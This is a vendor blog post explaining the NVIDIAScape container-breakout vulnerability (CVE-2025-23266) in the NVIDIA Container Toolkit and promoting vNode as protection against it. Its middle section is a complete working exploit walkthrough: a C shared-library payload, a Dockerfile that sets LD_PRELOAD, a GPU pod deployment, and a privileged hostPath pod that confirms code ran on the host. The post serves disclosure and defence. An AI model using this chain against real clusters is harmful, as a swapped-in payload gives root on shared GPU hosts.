
.png)
Table of Contents
Vulnerabilities happen. When Wiz researchers uncovered NVIDIAScape (CVE-2025-23266), a critical container breakout vulnerability impacting users of the NVIDIA Container Toolkit, NVIDIA acted quickly and provided a fix within versions 1.17.8 and 25.3.1 of the Container Toolkit and GPU Operator, respectively.
Let’s take a closer look at how this vulnerability worked, and how to collectively prevent similar risks in the future as AI and GPU infrastructure continues to evolve.
Many in our industry are now expressing the need for layering virtual machines on top of AI infrastructure rather than running containers directly on bare metal GPU nodes. While VMs offer very strong Kernel-level isolation, they also introduce significant drawbacks, including overhead, a reduced performance, and a lot of complexity when running state-of-the-art drivers and when hitting the limitations of GPU passthroughs.
We argue that there is a better, more container-native way to address these attach vectors. A path that does not force us to go back to virtual machines. In April 2025, we introduced vNode - a Kubernetes-native container-based isolation technology that uniquely combines approaches such as user namespaces, seccomp filters, filesystem emulation and more to create a secure sandbox for running user-defined containers. As soon as Wiz announced NVIDIAScape, we successfully verified that vNode protects against this vulnerability. In fact vNode protects against any similar container breakouts. Vulnerabilities such as this one rely on running a compromised container image with a modified Dockerfile and vNode was uniquely designed to protect against such attacks.
In our approach to vNode, we actually assume any image you run is compromised and hence we specifically designed vNode with such attack vectors in mind and made sure vNode protects against this entire class of vulnerabilities. Unlike the seccomp filters gVisor applies or the recently introduced user namespaces feature in Kubernetes, we don’t apply any security measures against a user-defined container. Instead, we run a vNode sandbox container, secure it using a plethora of security measures and then run the user-defined container inside of it. We assume that the user-defined container can be compromised and escaped of at any time but that means the attacker would just land in the virtual node which is our vNode sandbox container. And the attacker will now be stuck there. In an extremely hardened, minimal container with no tooling available to them and no way to manipulate the Dockerfile because this container is not user-defined. This successfully protects against Dockerfile manipulations like the one in NVIDIAScape.
The remainder of this article provides the following deep dives:
- Explaining in-depth how NVIDIAScape works
- A step-by-step walkthrough of a successful NVIDIAScape exploit (without vNode)
- A step-by-step walkthrough of a failed NVIDIAScape exploit and an in-depth explanation of how vNode protects against this attack and other similar attack vectors
1. Understanding NVIDIAScape
This section provides a technical analysis focusing on the core concepts of OCI hooks, LD_PRELOAD, and the simplicity of an NVIDIAScape exploit.
1.1 Understanding OCI Hooks and the NVIDIA Container Toolkit's Role
The Open Container Initiative (OCI) specification provides a standard for container runtimes, including a powerful "hook" system. These hooks allow external tools to execute scripts at specific points in a container's lifecycle. The NVIDIA Container Toolkit (NCT) heavily leverages these hooks to connect containerized applications to the host's NVIDIA GPUs and drivers.
Specifically, the nvidia-ctk (NVIDIA Container Toolkit) registers a createContainer hook. This hook is executed as a privileged process on the host before the container's pivot_root operation, but after its mount namespace is created. This distinction is crucial: unlike prestart hooks, createContainer hooks inherit environment variables from the container image unless explicitly configured otherwise.
Here's a snippet of how such a hook might be defined:
"createContainer": [
  {
    "path": "/usr/bin/nvidia-ctk",
    "args": ["nvidia-ctk", "hook", "enable-cuda-compat", "..."]
  },
  ...
]
This means the nvidia-ctk process, running with elevated privileges, is susceptible to environment variables set within the container's Dockerfile.
1.2 Technical Breakdown: How Three Lines Led to Root
At its core, NVIDIAScape exploits a critical misconfiguration in how the NVIDIA Container Toolkit (NCT) handles OCI hooks, specifically the createContainer hook.
- Privileged Hook Execution: The nvidia-ctk process, which performs vital setup for GPU access, runs as a privileged host process during the createContainer hook.
- Environment Variable Inheritance: Unlike other hooks, the createContainer hook inherits environment variables directly from the container image. This means a malicious container can dictate the environment of a trusted host process.
- Linus Environment Variable: Attackers leverage the LD_PRELOAD linux environment variable. By setting LD_PRELOAD to a path within the container, they force the privileged nvidia-ctk process to load and execute an arbitrary malicious shared library (.so file).
- Working Directory Context: The createContainer hook executes with its working directory set to the container's root filesystem. This allows the malicious library to be referenced directly (e.g., /poc.so or /proc/self/cwd/poc.so), completing the exploit chain.
Let’s try to replicate this and see it in action.
2. Successful NVIDIAScape Attack without vNode
Step 1 - Create an EKS cluster
Start by creating a Kubernetes cluster with a GPU node pool. In order to simplify this we are using a single GPU node.
apiVersion: eksctl.io/v1alpha5
kind: ClusterConfig
metadata:
 name: vcluster-gpu
 region: us-east-2
 version: "1.32"
 tags:
  usage: sandbox
  owner: vcluster
vpc:
 cidr: 10.1.0.0/16
 autoAllocateIPv6: false
 hostnameType: resource-name
 clusterEndpoints:
  publicAccess: true
  privateAccess: true
managedNodeGroups:
- name: vcluster-gpu
 amiFamily: Ubuntu2404
 desiredCapacity: 1
 instanceTypes:
 - g4dn.xlarge
 ssh:
  allow: true
  publicKeyName: vcluster
Command to create EKS cluster using eksctl
eksctl create cluster --config-file eks-config-gpu.yaml
Now, get the kubeconfig file and export the KUBECONFIg variable
aws eks update-kubeconfig --region us-east-2 --name vcluster-gpu --kubeconfig ./vcluster-kubeconfig
Output:
kubectl get nodes
NAME                                             STATUS   ROLES    AGE   VERSION
i-067dddc81750368f4.us-east-2.compute.internal   Ready    <none>   11h   v1.32.5
Step 2 - Create a poc.c file
Install vulnerable GPU operator
We need to make sure the the nvidia container toolkit version is <=v1.17.7
helm install gpu-operator nvidia/gpu-operator \
  --version=v25.3.0 \
  --namespace gpu-operator \
  --create-namespace \
  --set cdi.enabled=true
Output:
kubectl get pods -n gpu-operator
NAME                                                          READY   STATUS      RESTARTS      AGE
gpu-feature-discovery-x8g4m                                   1/1     Running     0             11h
gpu-operator-589b499765-5zvjs                                 1/1     Running     0             11h
gpu-operator-node-feature-discovery-gc-7c7f68d5f4-z8qhj       1/1     Running     0             11h
gpu-operator-node-feature-discovery-master-58588c6967-tbc2t   1/1     Running     0             11h
gpu-operator-node-feature-discovery-worker-rsc2c              1/1     Running     0             11h
nvidia-container-toolkit-daemonset-ll7f7                      1/1     Running     0             11h
nvidia-cuda-validator-sq7vb                                   0/1     Completed   0             11h
nvidia-dcgm-exporter-f64lm                                    1/1     Running     0             11h
nvidia-device-plugin-daemonset-99hws                          1/1     Running     0             11h
nvidia-driver-daemonset-sw5fp                                 1/1     Running     3 (11h ago)   11h
nvidia-operator-validator-hwn4x                               1/1     Running     0             11h
Check the toolkit version to be sure:
kubectl exec -n gpu-operator nvidia-container-toolkit-daemonset-ll7f7 -- nvidia-ctk --version
Defaulted container "nvidia-container-toolkit-ctr" out of: nvidia-container-toolkit-ctr, driver-validation (init)
NVIDIA Container Toolkit CLI version 1.17.5
commit: f785e908a7f72149f8912617058644fd84e38cde
As you can see version is 1.17.5 and is vulnerable.
Step 3 - Create a poc.c file
Start with the following:
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <fcntl.h>


__attribute__((constructor))
void init() {
   // Ultra-minimal exploit - just create a marker file
   int fd = open("/owned", O_CREAT | O_WRONLY, 0644);
   if (fd >= 0) {
       write(fd, "EXPLOITED\n", 10);
       close(fd);
   }
}
This code is a minimal C exploit designed to demonstrate unauthorized code execution inside a container. The program includes standard C libraries for input/output, memory management, file operations, and process control. The special __attribute__((constructor)) before the init function ensures that this function is executed automatically when the shared object or binary is loaded before main() is even called.
Inside init, the code tries to create (or open if it already exists) a file named /owned at the root of the filesystem, with write permissions. If successful, it writes the text “EXPLOITED” into this file and then closes it. The presence of this /owned file with the “EXPLOITED” message serves as a marker, signaling that the exploit was successfully executed and the attacker managed to run code on the host (or outside the intended sandbox). This is a classic technique used for quickly verifying privilege escalation or container breakout scenarios.
Step 4 - Compile for AMD64 architecture
docker run --platform linux/amd64 --rm -v $(pwd):/work -w /work ubuntu:20.04 bash -c "apt-get update && apt-get install -y gcc && gcc -shared -fPIC -o poc.so poc.c"
Step 5 - Create malicious Dockerfile and build the container
FROM ubuntu:20.04
ENV LD_PRELOAD=./poc.so
COPY poc.so .
CMD ["sleep", "3600"]
Build the container image and push to repo: you can use your own registry or ttl.sh
Command:
docker buildx build --platform linux/amd64 -t saiyam911/nvidia-escape-exploit:v1 --push .
Output:
[+] Building 4.8s (8/8) FINISHED                             docker-container:quizzical_shockley
 => [internal] load build definition from Dockerfile                                        0.0s
 => => transferring dockerfile: 162B                                                        0.0s
 => [internal] load metadata for docker.io/library/ubuntu:20.04                             0.3s
 => [internal] load .dockerignore                                                           0.0s
 => => transferring context: 2B                                                             0.0s
 => [internal] load build context                                                           0.0s
 => => transferring context: 93B                                                            0.0s
 => [1/2] FROM docker.io/library/ubuntu:20.04@sha256:8feb4d8ca5354def3d8fce243717141ce31e2  0.0s
 => => resolve docker.io/library/ubuntu:20.04@sha256:8feb4d8ca5354def3d8fce243717141ce31e2  0.0s
 => CACHED [2/2] ADD poc.so /                                                               0.0s
 => exporting to image                                                                      4.4s
 => => exporting layers                                                                     0.0s
 => => exporting manifest sha256:7ac4ecf11489c030dbff703e993df1f2aa46bd847c1aacd635202425c  0.0s
 => => exporting config sha256:fdc6e68597444abd53892ca85f94d50894a033c79bf6adb203ac925d8af  0.0s
 => => exporting attestation manifest sha256:1bdbe0421380fd5ce88d74d4ff8accc4459f96ade487b  0.0s
 => => exporting manifest list sha256:8ce66a62f8f03de4ab786f3fe32b76b36c366f460c0e74b92a4c  0.0s
 => => pushing layers                                                                       2.5s
 => => pushing manifest for docker.io/saiyam911/nvidia-escape-exploit:v1@sha256:8ce66a62f8  1.9s
 => [auth] saiyam911/nvidia-escape-exploit:pull,push token for registry-1.docker.io         0.0s
Step 6 - Deploy the malicious pod requesting GPU resources
Create a file malicious-pod.yaml
apiVersion: v1
kind: Pod
metadata:
  name: nvidia-escape-exploit
spec:
  containers:
  - name: exploit-container
    image: saiyam911/nvidia-escape-exploit:v1
    resources:
      limits:
        nvidia.com/gpu: 1
    env:
    - name: LD_PRELOAD
      value: "./poc.so"
Command:
kubectl apply -f malicious-pod.yaml
Output:
demo ~ kubectl apply -f malicious-pod.yaml
pod/nvidia-escape-exploit created

demo ~ kubectl get pods
NAME                    READY   STATUS    RESTARTS   AGE
nvidia-escape-exploit   1/1     Running   0          11s
Step 7 - Create a privileged pod and check if the file was created.
Create a file host-check-pod.yaml
apiVersion: v1
kind: Pod
metadata:
  name: host-checker
  namespace: default
spec:
  restartPolicy: Never
  hostNetwork: true
  hostPID: true
  containers:
  - name: checker
    image: ubuntu:20.04
    securityContext:
      privileged: true
    volumeMounts:
    - name: host-root
      mountPath: /host
    command: ["sleep", "3600"]
  volumes:
  - name: host-root
    hostPath:
      path: /
Command:
kubectl apply -f host-check-pod.yaml
Output:
kubectl apply -f host-check-pod.yaml
pod/host-checker created
Check the file created
demo ~ kubectl exec host-checker -- ls /host/owned
/host/owned
demo ~ kubectl exec host-checker -- cat /host/owned
EXPLOITED
This shows the exploited vulnerability and the file getting created on the host machine.
3. Defeating Container Breakouts with vNode
vNode is a multi-tenancy container runtime that provides strong isolation between workloads using Linux user namespaces and seccomp filters. It runs in Kubernetes environments and supports privileged workloads such as Docker-in-Docker and Kubernetes-in-Kubernetes. vNode ensures every container runs as a non-root user inside a sandbox.
Let’s try to understand that visually.

We have already seen what happens without vNode and how the malicious pod is able to create /owned files on the GPU host.

As you can see, with vNode the exploit and container breakout happens but on the virtual node, not on the actual GPU node.
Let’s try to see this in action: we will install vNode runtime and then rerun the same vulnerability pod with vnode as a runtime class.
You need to install vNode runtime and for that you need to have a platform host and platform access key. You can easily get that using vcluster.cloud
helm upgrade --install vnode-runtime vnode-runtime -n vnode-runtime --repo https://charts.loft.sh --create-namespace --set "config.platform.host=$PLATFORM_HOST" --set "config.platform.accessKey=$PLATFORM_ACCESS_KEY" --set config.platform.insecure=true
Now you will have a vNode specific runtime class.
kubectl get runtimeclass
NAME             HANDLER          AGE
nvidia           nvidia           16h
nvidia-cdi       nvidia-cdi       13h
nvidia-legacy    nvidia-legacy    13h
vnode            vnode            28h
vnode-launcher   vnode-launcher   28h
Create a pod with vnode Runtime class
We will use the same pod and just add vNode runtime class(remove the /owned form the GPU instance manually first)

Create a file malicious-pod-vnode.yaml
apiVersion: v1
kind: Pod
metadata:
  name: nvidia-escape-exploit-protected
  namespace: default
spec:
  restartPolicy: Never
  runtimeClassName: vnode
  containers:
  - name: exploit-container
    image: saiyam911/nvidia-escape-exploit:v1
    imagePullPolicy: Always
    resources:
      limits:
        nvidia.com/gpu: 1
      requests:
        nvidia.com/gpu: 1
Output:
demo ~ kubectl apply -f malicious-pod-vnode.yaml
pod/nvidia-escape-exploit-protected created
demo ~ kubectl get pods
NAME                              READY   STATUS      RESTARTS   AGE
host-checker                      1/1     Running     0          40m
nvidia-escape-exploit             0/1     Completed   0          43m
nvidia-escape-exploit-protected   1/1     Running     0          14s
Now create the host-checker pod again and you won’t find any /owned created

Now create the host checker pod with vNode runtimeclass:
File - vnode-privileged.yaml
apiVersion: v1
kind: Pod
metadata:
  name: vnode-host-checker
  namespace: default
spec:
  restartPolicy: Never
  runtimeClassName: vnode
  hostNetwork: true
  hostPID: true
  containers:
  - name: checker
    image: ubuntu:20.04
    securityContext:
      privileged: true
    volumeMounts:
    - name: host-root
      mountPath: /host
    command: ["sleep", "3600"]
  volumes:
  - name: host-root
    hostPath:
      path: /
Output:
demo ~ kubectl apply -f vnode-privileged.yaml
pod/vnode-host-checker created
demo ~ kubectl get pods
NAME                              READY   STATUS      RESTARTS   AGE
host-checker                      1/1     Running     0          87s
nvidia-escape-exploit             0/1     Completed   0          46m
nvidia-escape-exploit-protected   1/1     Running     0          3m32s
vnode-host-checker                1/1     Running     0          5s
demo ~ kubectl exec -it vnode-host-checker -- cat /host/owned
EXPLOITED
As you can see that the attack was successful but only within the virtual node level, it cannot impact or access the host node. vNode was able to successfully prevent the malicious attack.
Conclusion
NVIDIAScape is just one critical vulnerability that leads to a container breakout. It’s by far not the first such attack and it won’t be the last. A radical answer is to layer in VMs for everything even when their drawbacks are clear in high-performance environments. An equally undesirable option is the reactive strategy of patching systems after vulnerabilities are identified; in the case of NVIDIAScape, you can upgrade the NVIDIA Container Toolkit to version 1.17.8, which contains the fix.
However, to ensure your workloads are more protected to run within a safe environment, vNode provides a third alternative that is more container-native than virtual machines and more proactive than trying to patch systems fast enough. vNode provides a lightweight virtual node layer that automatically creates a runtime class in your Kubernetes cluster. Using this vNode runtime allows you to wrap Kubernetes workloads in secure sandboxes, and if a container breakout does occur or even if a privileged pod is used, the attack is contained within this virtual node and never reaches the actual host.
Are you affected by this vulnerability or want to protect against similar attacks in the future? Talk to us! We’re happy to evaluate your environment and help you run a POC with vNode to see how easy it can be to get additional guards up for your AI infrastructure.
.png)
.png)
